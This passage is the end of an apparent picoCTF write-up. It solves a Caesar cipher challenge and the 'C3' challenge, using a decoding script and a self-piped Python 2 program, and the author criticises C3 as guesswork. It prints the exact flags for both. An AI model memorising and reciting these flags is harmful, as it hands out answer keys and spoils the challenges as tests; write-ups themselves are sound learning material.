This returns:
wpjvJAM{jhlzhy_k3jy9wa3k_lh60l00i}
which looks like the letters are rotated.
Put this into dcode, which gets the flag.

🚩: picoCTF{caesar_d3cr9pt3d_ea60e00b}
C3 [200 PTS]
This challenge has two parts:
- Reverse the ciphertext
- Try to read the mind of the challenge author and guess what the intended solution is
Overall this challenge was really annoying.
To reverse the ciphertext, my teammates made a script:
import sys

ciphertext = "DLSeGAGDgBNJDQJDCFSFnRBIDjgHoDFCFtHDgJpiHtGDmMAQFnRBJKkBAsTMrsPSDDnEFCFtIbEDtDCIbFCFtHTJDKerFldbFObFCFtLBFkBAAAPFnRBJGEkerFlcPgKkImHnIlATJDKbTbFOkdNnsgbnJRMFnRBNAFkBAAAbrcbTKAkOgFpOgFpOpkBAAAAAAAiClFGIPFnRBaKliCgClFGtIBAAAAAAAOgGEkImHnIl"

lookup1 = '\n "#()*+/1:=[]abcdefghijklmnopqrstuvwxyz'
lookup2 = "ABCDEFGHIJKLMNOPQRSTabcdefghijklmnopqrst"

out = ""
prev = 0

for char in ciphertext:
    cur = lookup2.index(char)
    out += lookup1[(cur + prev) % 40]
    prev = (cur + prev) % 40

sys.stdout.write(out)
Once you run this script you get the plaintext:
#asciiorder
#fortychars
#selfinput
#pythontwo

chars = ""
from fileinput import input
for line in input():
    chars += line
b = 1 / 1

for i in range(len(chars)):
    if i == b * b * b:
        print chars[i] #prints
        b += 1 / 1
If the challenge ended here, it would’ve actually been a good challenge but for some reason it doesn’t.
We spent days trying to figure out where to go from here and finally I randomly guessed:
cat decrypted.py | python2 decrypted.py
This got the flag.
I have NO clue what the hints were talking about, and this challenge just felt like a massive waste of time.
Other people also agreed if you look at the challenge rating.

🚩: picoCTF{adlibs}
That concludes the writeups for all the challenges I solved (I will finish the writeup for WinAntiDebug0x300 later).
Overall, really fun and interesting challenges (except C3) and I can’t wait to play again next year.